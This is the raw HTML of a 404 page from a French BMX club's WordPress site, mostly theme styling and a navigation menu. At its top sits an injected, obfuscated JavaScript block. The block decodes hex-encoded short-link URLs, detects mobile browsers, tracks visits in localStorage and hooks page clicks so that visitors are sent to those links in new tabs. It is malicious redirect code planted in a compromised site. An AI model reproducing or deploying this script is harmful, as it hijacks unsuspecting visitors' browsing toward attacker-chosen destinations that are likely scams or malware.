function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x51\x58\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x53\x43\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x56\x53\x67\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x79\x50\x4c\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x51\x4f\x72\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x76\x46\x51\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x69\x52\x62\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x43\x67\x59\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x54\x4d\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x48\x53\x77\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<link rel='stylesheet' id='the7-horizontal-menu-widget-css' href='https://guipavasbmx.fr/wp-content/themes/bmx-guipavas/css/compatibility/elementor/the7-horizontal-menu-widget.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-e-sticky-effect-css' href='https://guipavasbmx.fr/wp-content/themes/bmx-guipavas/css/compatibility/elementor/the7-sticky-effects.min.css?ver=10.7.0' type='text/css' media='all' />
</head>
<body id="the7-body" class="error404 wp-custom-logo wp-embed-responsive wp-theme-bmx-guipavas the7-core-ver-2.5.8 tribe-events-page-template tribe-no-js tribe-filter-live dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-close-right-caption  fade-thin-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-10.7.0 elementor-default elementor-template-canvas elementor-clear-template elementor-kit-5 elementor-page-6566">
<!-- The7 10.7.0 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<div data-elementor-type="header" data-elementor-id="5635" class="elementor elementor-5635 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cc8dfaf the7-e-sticky-row-yes the7-e-sticky-effect-yes the7-e-sticky-overlap-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc8dfaf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;the7_sticky_row&quot;:&quot;yes&quot;,&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_offset&quot;:10,&quot;the7_sticky_row_overlap&quot;:&quot;yes&quot;,&quot;the7_sticky_row_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_row_offset&quot;:0,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9847457" data-id="9847457" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e24c963 the7-img-sticky-size-effect-yes elementor-widget elementor-widget-image" data-id="e24c963" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://guipavasbmx.fr">
							<img width="310" height="310" src="https://guipavasbmx.fr/wp-content/uploads/2021/12/Guipavas-BMX.png" class="attachment-large size-large" alt="" srcset="https://guipavasbmx.fr/wp-content/uploads/2021/12/Guipavas-BMX.png 310w, https://guipavasbmx.fr/wp-content/uploads/2021/12/Guipavas-BMX-200x200.png 200w, https://guipavasbmx.fr/wp-content/uploads/2021/12/Guipavas-BMX-300x300.png 300w, https://guipavasbmx.fr/wp-content/uploads/2021/12/Guipavas-BMX-150x150.png 150w" sizes="(max-width: 310px) 100vw, 310px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a1fa65e" data-id="a1fa65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8acda35 items-decoration-yes decoration-position-top toggle-align-right decoration-downwards sub-icon_align-side toggle-align-tablet-right sub-menu-position-tablet-right sub-menu-position-mobile-justify parent-item-clickable-yes horizontal-menu--dropdown-tablet mob-menu-dropdown sub-menu-position-left sub-icon_position-right dt-sub-menu_align-left elementor-widget elementor-widget-the7_horizontal-menu" data-id="8acda35" data-element_type="widget" data-settings="{&quot;parent_is_clickable&quot;:&quot;yes&quot;,&quot;dropdown&quot;:&quot;tablet&quot;,&quot;dropdown_type&quot;:&quot;dropdown&quot;}" data-widget_type="the7_horizontal-menu.default">
				<div class="elementor-widget-container">
			<div class="horizontal-menu-wrap"><div class="horizontal-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"><span class="right menu-toggle-icons" aria-hidden="true" role="presentation"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<g>
	<path d="M1.5,12.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,11.2,0.5,12.8,1.5,12.8L1.5,12.8z"></path>
</g>
<g>
	<path d="M1.5,5.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,4.2,0.5,5.8,1.5,5.8L1.5,5.8z"></path>
</g>
<g>
	<path d="M1.5,19.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,18.2,0.5,19.8,1.5,19.8L1.5,19.8z"></path>
</g>
</svg><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<path d="M20,18.9c-2.2-2.2-4.5-4.5-6.9-6.9c1.6-1.6,3.1-3.1,4.5-4.5c0.6-0.6,1.8-1.8,2.4-2.4c0.7-0.7-0.4-1.7-1.1-1.1  c-2.2,2.2-4.5,4.5-6.9,6.9c-1.6-1.6-3.1-3.1-4.5-4.5C6.9,5.9,5.7,4.6,5.1,4C4.4,3.4,3.4,4.4,4,5.1c2.2,2.2,4.5,4.5,6.9,6.9  c-1.6,1.6-3.1,3.1-4.5,4.5c-0.6,0.6-1.8,1.8-2.4,2.4c-0.7,0.7,0.4,1.7,1.1,1.1c2.2-2.2,4.5-4.5,6.9-6.9c1.6,1.6,3.1,3.1,4.5,4.5  c0.6,0.6,1.8,1.8,2.4,2.4C19.6,20.6,20.6,19.6,20,18.9z"></path>
</svg></span></div><nav class="dt-nav-menu-horizontal--main dt-nav-menu-horizontal__container justify-content-end widget-divider- indicator-off" role="navigation"><ul class="dt-nav-menu-horizontal d-flex flex-row justify-content-end"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-76925 first has-children depth-0" role="presentation"><a href='https://guipavasbmx.fr/' data-level='1' role="menuitem"><span class="item-content"><span class="menu-item-text"><span class="menu-text">Le club</span></span><span class="submenu-indicator" ><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76888 first depth-1" role="presentation"><a href='https://guipavasbmx.fr/galerie-photo/' data-level='2' role="menuitem"><span class="item-content"><span class="menu-item-text"><span class="menu-text">Galerie</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77077 depth-1" role="presentation"><a href='http://guipavasbmx.fr/calendrier' data-level='2' role="menuitem"><span class="item-content"><span class="menu-item-text"><span class="menu-text">Le calendrier</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81810 has-children depth-0" role="presentation"><a href='https://guipavasbmx.fr/resultats/' data-level='1' role="menuitem"><span class="item-content"><span class="menu-item-text"><span class="menu-text">Résultats</span></span><span class="submenu-indicator" ><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81815 first depth-1" role="presentation"><a href='https://guipavasbmx.fr/departementales/' data-level='2' role="menuitem"><span class="item-content"><span class="menu-item-text"><span class="menu-text">Départementales</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81814 depth-1" role="presentation"><a href='https://guipavasbmx.fr/regionales/' data-level='2' role="menuitem"><span class="item-content"><span class="menu-item-text"><span class="menu-text">Régionales</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81811 depth-1" role="presentation"><a href='https://guipavasbmx.fr/monde/' data-level='2' role="menuitem"><span class="item-content"><span class="menu-item-text"><span class="menu-text">Monde</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81812 depth-1" role="presentation"><a href='https://guipavasbmx.fr/europe/' data-level='2' role="menuitem"><span class="item-content"><span class="menu-item-text"><span class="menu-text">Europe</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81813 depth-1" role="presentation"><a href='https://guipavasbmx.fr/france/' data-level='2' role="menuitem"><span class="item-content"><span class="menu-item-text"><span class="menu-text">France</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81816 has-children depth-0" role="presentation"><a href='https://guipavasbmx.fr/entrainements/' data-level='1' role="menuitem"><span class="item-content"><span class="menu-item-text"><span class="menu-text">Entrainements</span></span><span class="submenu-indicator" ><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81817 first depth-1" role="presentation"><a href='https://guipavasbmx.fr/equipements/' data-level='2' role="menuitem"><span class="item-content"><span class="menu-item-text"><span class="menu-text">Équipements</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81818 depth-1" role="presentation"><a href='https://guipavasbmx.fr/horaires-coatch/' data-level='2' role="menuitem"><span class="item-content"><span class="menu-item-text"><span class="menu-text">Horaires / Coatch</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81807 has-children depth-0" role="presentation"><a href='https://guipavasbmx.fr/actualites/' data-level='1' role="menuitem"><span class="item-content"><span class="menu-item-text"><span class="menu-text">Actualités</span></span><span class="submenu-indicator" ><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81809 first depth-1" role="presentation"><a href='https://guipavasbmx.fr/animations/' data-level='2' role="menuitem"><span class="item-content"><span class="menu-item-text"><span class="menu-text">Animations</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81808 depth-1" role="presentation"><a href='https://guipavasbmx.fr/ca-se-passe-a-guip/' data-level='2' role="menuitem"><span class="item-content"><span class="menu-item-text"><span class="menu-text">Ça se passe à Guip</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76769 last depth-0" role="presentation"><a href='https://guipavasbmx.fr/contact/' data-level='1' role="menuitem"><span class="item-content"><span class="menu-item-text"><span class="menu-text">Contact</span></span><span class="submenu-indicator" ><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> </ul></nav></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

				<div data-elementor-type="error-404" data-elementor-id="6566" class="elementor elementor-6566 elementor-location-single">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6851ca4 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6851ca4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51d372f" data-id="51d372f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ebf5a9a elementor-widget elementor-widget-image" data-id="ebf5a9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="310" height="310" src="https://guipavasbmx.fr/wp-content/uploads/2021/12/Guipavas-BMX.png" class="attachment-large size-large" alt="" srcset="https://guipavasbmx.fr/wp-content/uploads/2021/12/Guipavas-BMX.png 310w, https://guipavasbmx.fr/wp-content/uploads/2021/12/Guipavas-BMX-200x200.png 200w, https://guipavasbmx.fr/wp-content/uploads/2021/12/Guipavas-BMX-300x300.png 300w, https://guipavasbmx.fr/wp-content/uploads/2021/12/Guipavas-BMX-150x150.png 150w" sizes="(max-width: 310px) 100vw, 310px" />															</div>
				</div>
				<div class="elementor-element elementor-element-f85cc08 elementor-widget elementor-widget-spacer" data-id="f85cc08" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b357014 elementor-widget elementor-widget-heading" data-id="b357014" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">404</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-53f9383 elementor-widget elementor-widget-spacer" data-id="53f9383" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6961df1 elementor-widget elementor-widget-heading" data-id="6961df1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Page not found</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-44be96f elementor-widget elementor-widget-spacer" data-id="44be96f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b4eeb33 elementor-align-center elementor-widget elementor-widget-the7_button_widget" data-id="b4eeb33" data-element_type="widget" data-widget_type="the7_button_widget.default">
				<div class="elementor-widget-container">
